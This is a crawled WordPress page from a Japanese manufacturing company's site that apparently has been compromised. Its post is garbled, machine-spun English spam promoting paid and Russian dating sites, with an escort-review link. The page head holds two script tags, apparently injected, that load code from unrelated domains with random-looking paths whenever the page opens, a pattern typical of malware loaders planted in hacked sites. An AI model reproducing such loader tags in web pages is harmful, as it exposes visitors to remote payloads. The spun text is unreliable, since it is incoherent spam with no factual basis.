

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/5985
body_size: 10033
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; That it leads to on the web repaid dating site that delivers higher quality fits のコメントのフィード" href="https://ito-ss.co.jp/archives/5985/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>That it leads to on the web repaid dating site that delivers higher quality fits | 伊藤製作所</title>
<meta name="description" content="That it leads to on the web repaid dating site that delivers higher quality fits Post routing The brand new matches are">
<link rel="canonical" href="https://ito-ss.co.jp/archives/5985">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="That it leads to on the web repaid dating site that delivers higher quality fits | 伊藤製作所">
<meta property="og:description" content="That it leads to on the web repaid dating site that delivers higher quality fits Post routing The brand new matches are">
<meta property="og:url" content="https://ito-ss.co.jp/archives/5985">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/5985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=5985' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F5985" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F5985&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-5985 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>That it leads to on the web repaid dating site that delivers higher quality fits</h1>
<div><p><title>That it leads to on the web repaid dating site that delivers higher quality fits</title></p>
<h2>Post routing</h2>
<p>The brand new matches are usually confined to people who stand intimate because of the, alternatively application going by interests. You will and therefore need certainly to spend a lot longer inside looking from the search results to try czech come across czech unique anyone who has significantly more girl qualities since you otherwise culture one to you are particularly looking for. Paid off solutions &#8211; Could it be worth every penny? Web site you are searching for a serious and you can significant relationships, you 100 % free need certainly to think of subscribing to a made site. While they will set you back money, disregard the into the online dating will bring you many advantages.</p>
<p>Since the folks have put in lady investment in the dating republic, the sort of people that there was be more most likely are major towards dating topic regarding etiquette people sites 100 % free genuine big date otherwise a romance that is severe. Other agencies that you will get woman you are offering the details of percentage cards, it becomes a lot czech possible that you are going to need to find republic spammers as opposed to the free internet sites. You can easily select for every user and certainly will feel tracked whether or not its percentage totally free facts, that produces the internet relationships an incredibly secure sense. With regards to internet dating sites, you could potentially primarily besides perform the etiquette for all those thru a location, however, etiquette by many years, qualifications, religion and many more variables.</p>
<p>About Russian Relationships Welcome to the fresh new #step one online dating site in order to meet Russian Men and women and individuals looking having an effective Russian matchmaking companion. I helped 1000s of Russian single men and women till now to get other single men and women and there&#8217;s no reason we can&#8217;t make it easier to.<span id="more-5985"></span> Whether or not we need to time an excellent Russian girl, Russian ladu or solitary out of previous CIS regions such as for instance Ukraine, Belarus, Moldova, Czech Republic and you can Hungary, you name it. Therefore cannot stand single any longere in <a href="https://datingmentor.org/escort/san-jose/">escort reviews San Jose CA</a> the and commence dating toward most readily useful and you may biggest dating website for Russian men and women</p>
<p>On this online dating site i feature only real Russian single people that are unmarried, Russian otherwise staying in Russia, Ukraine, Moldova, Belarus or other former CIS says. Also knowledgeable and you will seeking dating, appointment the members of the family or seeking a partner in daily life. Into the RussianDatingPlanet you will not come across phony profiles, i&#8217;ve a zero tolerance away from junk e-mail. Very only actual american singles and Russian someone like you that trying to find dating lovers on line. Particular dating sites usually give insufficient. The Russian personals web site will give you just what you prefer and only what you want. All of our over 2 mil participants facts so it! Russian Unmarried people and Russian solitary ladies who require most other american singles on line there clearly was only here and are usually merely times aside!</p>
<h2>RussianDatingPlanet is for unmarried Russian males and you will unmarried Russian lady so you can find almost every other single men and women from the West to possess dating, enjoyable, like or even to purchase its life which have</h2>
<p>Go out and Meet with Russian Men and women &#8211; unmarried Russian lady and you can beautiful Russian girls Sometimes it would be difficult to fulfill almost every other single people away from Russia and you can former CIS regions. Both this is simply since you do not know who&#8217;s single and you will open to possess a romance otherwise sometimes it will be due to the fact you do not display well-known hobbies, prominent specifications, and popular backgrounds, however, mostly simple fact is that code and length. We all know so it and this we, Russian men and women ourselves, chose to start an one hundred% Russian Dating site &#8211; Simply for Single Russian Someone and single men and women looking for Russian People on the internet! The effect even overwhelmed you. Because the our initiate you will find more than so many people from some ethnically, racially, and you can consistently group of quality single men and women, staying in all elements of Russia and previous soviet says since Moldova, Belarus, Ukraine, Hungary, Slovakia and you may Czech Republic. Long lasting particular solitary Russian you are looking for, you will have the largest possibility to look for that special someone right here from the RussianDatingPlanet &#8211; A world packed with Russian Single people and you will Russia Lovers!</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/5985#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='5985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
